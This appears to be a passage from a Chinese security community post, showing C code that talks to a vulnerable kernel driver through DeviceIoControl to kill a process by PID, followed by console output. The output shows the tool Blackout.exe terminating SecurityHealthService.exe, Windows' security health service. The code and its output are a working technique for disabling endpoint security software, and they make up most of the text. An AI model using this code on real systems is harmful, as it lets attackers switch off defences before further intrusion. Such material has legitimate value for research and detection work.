 220
221 HANDLE hDevice = CreateFile(L"\\\\.\\DriverTest", GENERIC_WRITE | GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
222
223 if (hDevice == INVALID_HANDLE_VALUE) {
224 printf("获取句柄失败");
225 return (-1);
226 }
227
228
229 DWORD bytesReturned = 0;
230 DWORD output[2] = { 0 };
231 DWORD input = 3900;
232
233 DWORD aa = 0;
234 BOOL result = DeviceIoControl(hDevice, 0x9876C004, &aa, sizeof(aa), output, sizeof(output), &bytesReturned, NULL);
235 if (!result)
236 {
237 printf("Error: 0x%x \n", GetLastError());
238 return (-1);
239 }
240
241 if (!DeviceIoControl(hDevice, 0x9876C094, &input, sizeof(input), output, sizeof(output), &bytesReturned, NULL))
242 {
243 printf("Error: 0x%x \n", GetLastError());
244 CloseHandle(hDevice);
245 return (-1);
246 }
247 else {
248 printf("进程kill 成功\n");
249 }
250
251
99 % 未找到相关问题
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已启用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已启用
SeCreatePagefilePrivilege 创建一个页面文件 已启用
SeCreatePermanentPrivilege 创建永久共享对象 已启用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已启用
SeAuditPrivilege 生成安全审核 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
SeTimeZonePrivilege 更改时区 已启用
SeCreateSymbolicLinkPrivilege 创建符号链接 已启用
SeDelegateSessionUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌 已启用
C:\WINDOWS\system32>tasklist /svc|findstr SecurityHealthService.exe
SecurityHealthService.exe 3900 SecurityHealthService
C:\WINDOWS\system32>tasklist /svc|findstr SecurityHealthService.exe
C:\WINDOWS\system32>
C:\Users\Administrator\Desktop\Blackout-master\Blackout-master\x64\Debug\Blackout.exe
进程kill 成功
请按任意键继续. . .
先知社区